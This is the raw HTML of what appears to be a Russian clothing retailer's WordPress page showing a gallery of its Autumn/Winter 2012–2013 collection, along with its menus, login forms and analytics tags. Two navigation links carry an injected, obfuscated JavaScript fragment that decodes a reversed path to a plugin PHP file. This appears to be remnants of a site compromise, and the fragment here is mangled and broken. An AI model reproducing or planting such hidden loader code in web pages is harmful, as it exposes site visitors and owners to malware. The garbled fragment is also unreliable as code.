href="https://rosol.ru/kakmiescript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/sni/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text">Как мы это делаем</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-2620"><a href="https://rosol.ru/mastera/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text">Мастера</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-2621"><a href="https://rosol.ru/materiali/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text">Материалы</span></a></div></div></div></div></div></div></div></div></div></div></section></div></div></div></div></div></section></div></div></div></div></li><li id="jet-menu-item-2632" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2632"><a href="https://rosol.ru/contacts/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Контакты</div></div></a></li></ul></div></div></nav><!-- #site-navigation --></div><div class="woo-search__wrap"><div class="header-icons"></div><div class="woo-header-menu__wrap"><div class="woo-header-menu__toggle"><i class="material-icons">person_outline</i></div><ul class="woo-header-menu"><li><a class="cherry-popups-login-link" href="#">Вход</a></li><li><a href="#" class="cherry-popups-signup-link">Регистрация</a></li><li></li><li><a class="woowishlist-page-link" href="https://rosol.ru/wishlist/">Отложенные</a></li></ul></div><div class="site-header-cart menu navbar-header-cart menu empty-cart"><div class="site-header-cart__wrapper"><div class="cart-contents" title="View your shopping cart"> <span class="cart-contents__icon"><i class="material-icons" style="color: #CCC;">shopping_basket</i></span> <span class="count" style="color: #CCC">0</span></div><div class="shopping_cart-dropdown-wrap products_in_cart_0"><div class="shopping_cart-header"><h5>Моя корзина</h5></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div></div><!-- .header-container --></header><!-- #masthead --><div id="content" class="site-content container"><div class="breadcrumbs"><div class="container"><div class="row"><div class="breadcrumbs__title"></div><div class="breadcrumbs__items"><div class="breadcrumbs__content"><div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://rosol.ru/" class="breadcrumbs__item-link is-home" rel="home" title="Главная">Главная</a></div><div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">></div></div><div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Осень / Зима 2012 &#8211; 2013</span></div></div></div></div></div></div></div><div class=""><div class="row"><div id="primary" class="col-xs-12 col-sm-12"><main id="main" class="site-main" role="main"><article id="post-3443" class="post-3443 page type-page status-publish hentry no-thumb"><header class="entry-header"><h1 class="entry-title screen-reader-text">Осень / Зима 2012 - 2013</h1></header> <!-- .entry-header --><div class="entry-content"><div data-elementor-type="post" data-elementor-id="3443" class="elementor elementor-3443 elementor-bc-flex-widget" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-element elementor-element-d0218a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="d0218a1" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-1d90269 elementor-column elementor-col-100 elementor-top-column" data-id="1d90269" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-efda017 elementor-widget elementor-widget-jet-images-layout" data-id="efda017" data-element_type="widget" data-widget_type="jet-images-layout.default"><div class="elementor-widget-container"><div class="elementor-jet-images-layout jet-elements"><div class="jet-images-layout layout-type-masonry" data-settings='{"layoutType":"masonry","columns":"4","columnsTablet":"","columnsMobile":"","justifyHeight":300}'><div class="jet-images-layout__list column-desktop-4 column-tablet-2 column-mobile-1" data-columns><div class="jet-images-layout__item "><div class="jet-images-layout__inner"><div class="jet-images-layout__image-loader"><span></span></div> <a class="jet-images-layout__link " href="https://rosol.ru/wp-content/uploads/2018/10/zve_9049.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="efda017"><div class="jet-images-layout__image"> <img class="jet-images-layout__image-instance" src="https://rosol.ru/wp-content/uploads/2018/10/zve_9049.jpg" alt="ZVE_9049"></div><div class="jet-images-layout__content"><div class="jet-images-layout__icon"><div class="jet-images-layout-icon-inner"><i class="fa fa-search-plus" aria-hidden="true"></i></div></div><div class="jet-images-layout__desc">зимняя коллекция</div></div> </a></div></div><div class="jet-images-layout__item "><div class="jet-images-layout__inner"><div class="jet-images-layout__image-loader"><span></span></div> <a class="jet-images-layout__link " href="https://rosol.ru/wp-content/uploads/2018/10/zve_9066.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="efda017"><div class="jet-images-layout__image"> <img class="jet-images-layout__image-instance" src="https://rosol.ru/wp-content/uploads/2018/10/zve_9066.jpg" alt="ZVE_9066"></div><div class="jet-images-layout__content"><div class="jet-images-layout__icon"><div class="jet-images-layout-icon-inner"><i class="fa fa-search-plus" aria-hidden="true"></i></div></div><h5 class="jet-images-layout__title">Image #2</h5><div class="jet-images-layout__desc">зимняя коллекция</div></div> </a></div></div><div class="jet-images-layout__item "><div class="jet-images-layout__inner"><div class="jet-images-layout__image-loader"><span></span></div> <a class="jet-images-layout__link " href="https://rosol.ru/wp-content/uploads/2018/10/zve_9099.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="efda017"><div class="jet-images-layout__image"> <img class="jet-images-layout__image-instance" src="https://rosol.ru/wp-content/uploads/2018/10/zve_9099.jpg" alt="ZVE_9099"></div><div class="jet-images-layout__content"><div class="jet-images-layout__icon"><div class="jet-images-layout-icon-inner"><i class="fa fa-search-plus" aria-hidden="true"></i></div></div><h5 class="jet-images-layout__title">Image #6</h5><div class="jet-images-layout__desc">зимняя коллекция</div></div> </a></div></div><div class="jet-images-layout__item "><div class="jet-images-layout__inner"><div class="jet-images-layout__image-loader"><span></span></div> <a class="jet-images-layout__link " href="https://rosol.ru/wp-content/uploads/2018/10/zve_9116.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="efda017"><div class="jet-images-layout__image"> <img class="jet-images-layout__image-instance" src="https://rosol.ru/wp-content/uploads/2018/10/zve_9116.jpg" alt="ZVE_9116"></div><div class="jet-images-layout__content"><div class="jet-images-layout__icon"><div class="jet-images-layout-icon-inner"><i class="fa fa-search-plus" aria-hidden="true"></i></div></div></div> </a></div></div><div class="jet-images-layout__item "><div class="jet-images-layout__inner"><div class="jet-images-layout__image-loader"><span></span></div> <a class="jet-images-layout__link " href="https://rosol.ru/wp-content/uploads/2018/10/zve_9176.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="efda017"><div class="jet-images-layout__image"> <img class="jet-images-layout__image-instance" src="https://rosol.ru/wp-content/uploads/2018/10/zve_9176.jpg" alt="ZVE_9176"></div><div class="jet-images-layout__content"><div class="jet-images-layout__icon"><div class="jet-images-layout-icon-inner"><i class="fa fa-search-plus" aria-hidden="true"></i></div></div><h5 class="jet-images-layout__title">Image #4</h5><div class="jet-images-layout__desc">зимняя коллекция</div></div> </a></div></div><div class="jet-images-layout__item "><div class="jet-images-layout__inner"><div class="jet-images-layout__image-loader"><span></span></div> <a class="jet-images-layout__link " href="https://rosol.ru/wp-content/uploads/2018/10/zve_9209.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="efda017"><div class="jet-images-layout__image"> <img class="jet-images-layout__image-instance" src="https://rosol.ru/wp-content/uploads/2018/10/zve_9209.jpg" alt="ZVE_9209"></div><div class="jet-images-layout__content"><div class="jet-images-layout__icon"><div class="jet-images-layout-icon-inner"><i class="fa fa-search-plus" aria-hidden="true"></i></div></div><h5 class="jet-images-layout__title">Image #3</h5><div class="jet-images-layout__desc">зимняя коллекция</div></div> </a></div></div><div class="jet-images-layout__item "><div class="jet-images-layout__inner"><div class="jet-images-layout__image-loader"><span></span></div> <a class="jet-images-layout__link " href="https://rosol.ru/wp-content/uploads/2018/10/zve_9387.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="efda017"><div class="jet-images-layout__image"> <img class="jet-images-layout__image-instance" src="https://rosol.ru/wp-content/uploads/2018/10/zve_9387.jpg" alt="ZVE_9387"></div><div class="jet-images-layout__content"><div class="jet-images-layout__icon"><div class="jet-images-layout-icon-inner"><i class="fa fa-search-plus" aria-hidden="true"></i></div></div><h5 class="jet-images-layout__title">Image #5</h5><div class="jet-images-layout__desc">зимняя коллекция</div></div> </a></div></div><div class="jet-images-layout__item "><div class="jet-images-layout__inner"><div class="jet-images-layout__image-loader"><span></span></div> <a class="jet-images-layout__link " href="https://rosol.ru/wp-content/uploads/2018/10/zve_9475.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="efda017"><div class="jet-images-layout__image"> <img class="jet-images-layout__image-instance" src="https://rosol.ru/wp-content/uploads/2018/10/zve_9475.jpg" alt="ZVE_9475"></div><div class="jet-images-layout__content"><div class="jet-images-layout__icon"><div class="jet-images-layout-icon-inner"><i class="fa fa-search-plus" aria-hidden="true"></i></div></div><h5 class="jet-images-layout__title">Image #7</h5><div class="jet-images-layout__desc">зимняя коллекция</div></div> </a></div></div><div class="jet-images-layout__item "><div class="jet-images-layout__inner"><div class="jet-images-layout__image-loader"><span></span></div> <a class="jet-images-layout__link " href="https://rosol.ru/wp-content/uploads/2018/10/zve_9504.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="efda017"><div class="jet-images-layout__image"> <img class="jet-images-layout__image-instance" src="https://rosol.ru/wp-content/uploads/2018/10/zve_9504.jpg" alt="ZVE_9504"></div><div class="jet-images-layout__content"><div class="jet-images-layout__icon"><div class="jet-images-layout-icon-inner"><i class="fa fa-search-plus" aria-hidden="true"></i></div></div></div> </a></div></div><div class="jet-images-layout__item "><div class="jet-images-layout__inner"><div class="jet-images-layout__image-loader"><span></span></div> <a class="jet-images-layout__link " href="https://rosol.ru/wp-content/uploads/2018/10/zve_9604.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="efda017"><div class="jet-images-layout__image"> <img class="jet-images-layout__image-instance" src="https://rosol.ru/wp-content/uploads/2018/10/zve_9604.jpg" alt="ZVE_9604"></div><div class="jet-images-layout__content"><div class="jet-images-layout__icon"><div class="jet-images-layout-icon-inner"><i class="fa fa-search-plus" aria-hidden="true"></i></div></div></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></section></div></div></div></div> <!-- .entry-content --><footer class="entry-footer"></footer> <!-- .entry-footer --></article><!-- #post-## --></main><!-- #main --></div><!-- #primary --></div><!-- .row --></div><!-- .container --></div><!-- #content --><footer id="colophon" class="site-footer default" role="contentinfo"><div class="footer-area-wrap primary-footer-area-wrap invert"><div class="container" ><section id="footer-area" class="footer-area widget-area footer-area--4-cols row"><aside id="nav_menu-13" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_nav_menu"><h4 class="widget-title">RÓSOL</h4><div class="menu-rosol-footer-menu-container"><ul id="menu-rosol-footer-menu" class="menu"><li id="menu-item-3326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3326"><a href="https://rosol.ru/oferta/">Оферта</a></li><li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://rosol.ru/2678-2/">Правила ухода за вещами</a></li><li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://rosol.ru/certificate/">Подарочные сертификаты</a></li><li id="menu-item-3313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3313"><a href="https://rosol.ru/opscript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/">Оптовым клиентам и партнерам</a></li><li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a href="https://www.instagram.com/rosol.ru/">Instagram</a></li><li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a href="https://www.facebook.com/rosol.ru/">Facebook</a></li></ul></div></aside><aside id="nav_menu-14" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_nav_menu"><h4 class="widget-title">ПОКУПКИ</h4><div class="menu-pokupki-footer-menu-container"><ul id="menu-pokupki-footer-menu" class="menu"><li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://rosol.ru/obmen-2/">ОБМЕН И ВОЗВРАТ</a></li><li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://rosol.ru/oplata/">ОПЛАТА И ДОСТАВКА</a></li><li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3366"><a href="https://rosol.ru/contacts/">Адреса Магазинов</a></li></ul></div></aside><aside id="lovetodress_contact_information_widget-2" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget contact-information-widget"><h4 class="widget-title">КОНТАКТЫ</h4><ul class="contact-information-widget__inner"><li class="contact-information__item "> hi@rosol.ru</li><li class="contact-information__item "> +7 (495) 967 21 11</li></ul></aside></section></div></div><div class="footer-container invert"><div class="site-info container"><div class="site-info-wrap"><div class="site-info-logo_copyright"><div class="footer-copyright">©️ 2010-2018 RÓSOL</div></div> <a href="https://www.paypal.com/" target="_blank" class="footer-pay"> <img src="https://rosol.ru/wp-content/themes/lovetodress/assets/images/pay_systems.png" alt="RÓSOL" class="footer-pay_img"> </a></div></div> <!-- .site-info --></div><!-- .container --></footer><!-- #colophon --></div><!-- #page --><div class="cherry-popup cherry-popup-wrapper cherry-popup-1305 simple-scale-animation overlay-fill-color-type layout-type-center light-style custom-event-type  popup-type-signup" data-popup-settings='{"id":1305,"use":"custom-event","layout-type":"center","show-hide-animation":"simple-scale","base-style":"light","width":"620","height":"560","padding":"40","container-bg-type":"fill-color","container-color":"#ffffff","container-opacity":"100","container-image":"","border-radius":"3","content-position":"center","show-once":"false","overlay-type":"fill-color","overlay-color":"#232222","overlay-opacity":"70","overlay-image":"","overlay-close-area":"true","open-appear-event":"page-load","load-open-delay":"1","inactive-time":"1","page-scrolling-value":"5","close-appear-event":"outside-viewport","custom-event-type":"click","popup-selector":".cherry-popups-signup-link","template":"default-popup.tmpl","popup-type":"signup","custom-class":""}'><div class="cherry-popup-overlay"></div><div class="cherry-popup-container container-fill-color-type"><div class="cherry-popup-container__inner"><div class="cherry-popup-container__dynamic"><div class="cherry-popup-title"><h4 >Зарегистрироваться</h4></div><div class="cherry-popup-content"></div><div class="cherry-popup-register"><form method="POST" action="#" class="cherry-popup-register__form"> <!--
 wsl_render_auth_widget
 WordPress Social Login 2.3.3.
 http://wordpress.org/plugins/wordpress-social-login/
--><div class="wp-social-login-widget"><div class="wp-social-login-connect-with"></div><div class="wp-social-login-provider-list"> <a rel="nofollow" href="https://rosol.ru/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Frosol.ru%2Fzima2013%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook"> Facebook </a> <a rel="nofollow" href="https://rosol.ru/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Frosol.ru%2Fzima2013%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google"> Google </a></div><div class="wp-social-login-widget-clearing"></div></div> <!-- wsl_render_auth_widget --><div class="cherry-popup-signup__new-user"><span>or enter your registration credentials</span></div><div class="cherry-popup-register__input-group"><div class="cherry-popup-register__wrap"><input id="cherry-popup-register-login-input" class="cherry-popup__input cherry-popup-register__input-login" type="text" name="register-login" value="" placeholder="Login" tabindex=1></div><div class="cherry-popup-register__wrap"><input id="cherry-popup-register-mail-input" class="cherry-popup__input cherry-popup-login__input-mail" type="email" name="register-mail" value="" placeholder="Email" tabindex=2></div><div class="cherry-popup-signup__login-user"><span>Already have an account?</span><a href="#" class="cherry-popups-login-link">Log in</a></div><div class="cherry-popup-register__wrap"><div class="cherry-popup-register__sign-up"><span>Sign up</span><div class="cherry-popup-spinner"><div class="cherry-double-bounce1"></div><div class="cherry-double-bounce2"></div></div></div></div></div><div class="cherry-popup-register__message"><span></span></div></form></div></div></div><div class="cherry-popup-close-button"><span class="dashicons dashicons-no"></span></div></div></div><div class="cherry-popup cherry-popup-wrapper cherry-popup-1303 simple-scale-animation overlay-fill-color-type layout-type-center light-style custom-event-type  popup-type-login" data-popup-settings='{"id":1303,"use":"custom-event","layout-type":"center","show-hide-animation":"simple-scale","base-style":"light","width":"620","height":"560","padding":"40","container-bg-type":"fill-color","container-color":"#ffffff","container-opacity":"100","container-image":"","border-radius":"3","content-position":"center","show-once":"false","overlay-type":"fill-color","overlay-color":"#232222","overlay-opacity":"70","overlay-image":"","overlay-close-area":"true","open-appear-event":"page-load","load-open-delay":"1","inactive-time":"1","page-scrolling-value":"5","close-appear-event":"outside-viewport","custom-event-type":"click","popup-selector":".cherry-popups-login-link","template":"default-popup.tmpl","popup-type":"login","custom-class":""}'><div class="cherry-popup-overlay"></div><div class="cherry-popup-container container-fill-color-type"><div class="cherry-popup-container__inner"><div class="cherry-popup-container__dynamic"><div class="cherry-popup-title"><h4 >Войти</h4></div><div class="cherry-popup-content"></div><div class="cherry-popup-login"><form method="POST" action="#" class="cherry-popup-login__form"> <!--
 wsl_render_auth_widget
 WordPress Social Login 2.3.3.
 http://wordpress.org/plugins/wordpress-social-login/
--><div class="wp-social-login-widget"><div class="wp-social-login-connect-with"></div><div class="wp-social-login-provider-list"> <a rel="nofollow" href="https://rosol.ru/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Frosol.ru%2Fzima2013%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook"> Facebook </a> <a rel="nofollow" href="https://rosol.ru/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Frosol.ru%2Fzima2013%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google"> Google </a></div><div class="wp-social-login-widget-clearing"></div></div> <!-- wsl_render_auth_widget --><div class="cherry-popup-login__use-mail"><span>or use your login data</span></div><div class="cherry-popup-login__input-group"><div class="cherry-popup-login__wrap"><input id="cherry-popup-user-input" class="cherry-popup__input cherry-popup-login__input-user" type="text" name="login-user" value="" placeholder="Login"></div><div class="cherry-popup-login__wrap"><input id="cherry-popup-pass-input" class="cherry-popup__input cherry-popup-login__input-pass" type="password" name="login-password" value="" placeholder="Password"></div><div class="cherry-popup-login__wrap"><div class="cherry-popup-login__signup-message"><span>Don&#039;t have an account? Click here to</span><a href="#" class="cherry-popups-signup-link">Sign up</a></div></div><div class="cherry-popup-login__wrap"><div class="cherry-popup-check cherry-popup-login__remember"><div class="marker"><span class="dashicons dashicons-yes"></span></div><span class="label">Remember me</span></div></div><div class="cherry-popup-login__wrap"><div class="cherry-popup-login__login-in"><span>Log in</span><div class="cherry-popup-spinner"><div class="cherry-double-bounce1"></div><div class="cherry-double-bounce2"></div></div></div></div></div><div class="cherry-popup-login__message"><span></span></div></form></div></div></div><div class="cherry-popup-close-button"><span class="dashicons dashicons-no"></span></div></div></div><!-- Instagram Feed JS --> <script type="text/javascript">var sbiajaxurl = "https://rosol.ru/wp-admin/admin-ajax.php";</script> <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=5449555&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/5449555/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="5449555" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter5449555 = new Ya.Metrika({
                    id:5449555,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/5449555" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script>var $keys = [];
		var $skeys = [];
		function corect_payment_method_filds () {
			var selected_p_method = jQuery("input[name=\"payment_method\"]:checked").val();
			jQuery.each($keys, function(i,e){		
				if( jQuery.inArray( selected_p_method, e ) >= 0 ) {
					if( ! ( jQuery("#billing_platelshik_is_grpl").is(':checked') && ( i == 'billing_gruzopoluch' || i == 'billing_gruzopoluch_okpo') ) )
					jQuery("#" + i + "_field").show('slow');
				} else {
					jQuery("#" + i + "_field").hide('slow');
				}
			});
		}
		function corect_shipping_method_filds () {
			var selected_s_method = typeof jQuery("input.shipping_method:checked, input.shipping_method[type=\"hidden\"], select.shipping_method").val() != 'undefined' ? jQuery("input.shipping_method:checked, input.shipping_method[type=\"hidden\"], select.shipping_method").val().split(":")[0] : '';
			jQuery.each($skeys, function(i,e){		
				if( jQuery.inArray( selected_s_method, e ) >= 0 ) {
					jQuery("#" + i + "_field").show('slow');
				} else {
					jQuery("#" + i + "_field").hide('slow');
				}
			});
		}
		jQuery("body").delegate("input[name=\"payment_method\"]", 'click', function(){
			corect_payment_method_filds ();
		});
		jQuery("body").on("payment_method_selected", function(){
			corect_payment_method_filds ();
		});
		jQuery("body").delegate("input.shipping_method", 'click', function(){
			corect_shipping_method_filds ();
		});
		jQuery("body").delegate("select.shipping_method", 'change', function(){
			corect_shipping_method_filds ();
		});
		jQuery('body').bind('updated_checkout', function() {
			corect_payment_method_filds ();
			corect_shipping_method_filds ();
		});</script> <script>jQuery(document).ready(function(){
            var get_prev_text = 'пред';
            var get_next_text = 'след';
            var get_billing_state_text = '';
            jQuery('nav.woocommerce-pagination a.prev.page-numbers').text(get_prev_text);
            jQuery('nav.woocommerce-pagination a.next.page-numbers').text(get_next_text); 
            jQuery('.woocommerce-checkout .woocommerce-billing-fields .validate-state label').text('hello');
            jQuery('.woo-header-menu a.woowishlist-page-link').parent().html('');
        })</script> <script type="text/javascript">/* <![CDATA[ */
 var tmQuickViewIds = []
/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */
 var tmQuickViewCSS = []
/* ]]> */</script> <!-- Facebook Pixel Code --> <noscript> <img
 height="1"
 width="1"
 style="display:none"
 alt="fbpx"
 src="https://www.facebook.com/tr?id=832211160454908&ev=PageView&noscript=1"
 /> </noscript> <!-- End Facebook Pixel Code --> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type="text/javascript">var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Frosol.ru%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A15%2C%22name%22%3A%22%5Cu041a%5Cu0430%5Cu0440%5Cu0434%5Cu0438%5Cu0433%5Cu0430%5Cu043d%5Cu044b%22%2C%22slug%22%3A%22cardigans%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A15%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Frosol.ru%5C%2Fproduct-category%5C%2Fcardigans%5C%2F%22%7D%2C%7B%22term_id%22%3A139%2C%22name%22%3A%22%5Cu041a%5Cu0430%5Cu0440%5Cu0434%5Cu0438%5Cu0433%5Cu0430%5Cu043d%5Cu044b%22%2C%22slug%22%3A%22%25d0%25ba%25d0%25b0%25d1%2580%25d0%25b4%25d0%25b8%25d0%25b3%25d0%25b0%25d0%25bd%25d1%258b-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A139%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A138%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Frosol.ru%5C%2Fproduct-category%5C%2F%25d0%25bc%25d1%2583%25d0%25b6%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5%5C%2F%25d0%25ba%25d0%25b0%25d1%2580%25d0%25b4%25d0%25b8%25d0%25b3%25d0%25b0%25d0%25bd%25d1%258b-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5%5C%2F%22%7D%2C%7B%22term_id%22%3A138%2C%22name%22%3A%22%5Cu041c%5Cu0443%5Cu0436%5Cu0441%5Cu043a%5Cu043e%5Cu0435%22%2C%22slug%22%3A%22%25d0%25bc%25d1%2583%25d0%25b6%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A138%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Frosol.ru%5C%2Fproduct-category%5C%2F%25d0%25bc%25d1%2583%25d0%25b6%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5%5C%2F%22%7D%2C%7B%22term_id%22%3A141%2C%22name%22%3A%22%5Cu041f%5Cu043b%5Cu0430%5Cu0442%5Cu044c%5Cu044f%20%5Cu0438%20%5Cu044e%5Cu0431%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d1%258c%25d1%258f-%25d0%25b8-%25d1%258e%25d0%25b1%25d0%25ba%25d0%25b8%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A141%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A135%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Frosol.ru%5C%2Fproduct-category%5C%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5%5C%2F%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d1%258c%25d1%258f-%25d0%25b8-%25d1%258e%25d0%25b1%25d0%25ba%25d0%25b8%5C%2F%22%7D%2C%7B%22term_id%22%3A140%2C%22name%22%3A%22%5Cu0421%5Cu0432%5Cu0438%5Cu0442%5Cu0435%5Cu0440%5Cu044b%22%2C%22slug%22%3A%22%25d1%2581%25d0%25b2%25d0%25b8%25d1%2582%25d0%25b5%25d1%2580%25d1%258b-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A140%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A138%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Frosol.ru%5C%2Fproduct-category%5C%2F%25d0%25bc%25d1%2583%25d0%25b6%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5%5C%2F%25d1%2581%25d0%25b2%25d0%25b8%25d1%2582%25d0%25b5%25d1%2580%25d1%258b-%25d0%25bc%25d1%2583%25d0%25b6%25d1%2581%25d0%25ba%25d0%25be%25d0%25b5%5C%2F%22%7D%2C%7B%22term_id%22%3A142%2C%22name%22%3A%22%5Cu0428%5Cu0430%5Cu0440%5Cu0444%5Cu044b%22%2C%22slug%22%3A%22%25d1%2588%25d0%25b0%25d1%2580%25d1%2584%25d1%258b%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A142%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A133%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Frosol.ru%5C%2Fproduct-category%5C%2F%25d0%25b0%25d0%25ba%25d1%2581%25d0%25b5%25d1%2581%25d1%2581%25d1%2583%25d0%25b0%25d1%2580%25d1%258b%5C%2F%25d1%2588%25d0%25b0%25d1%2580%25d1%2584%25d1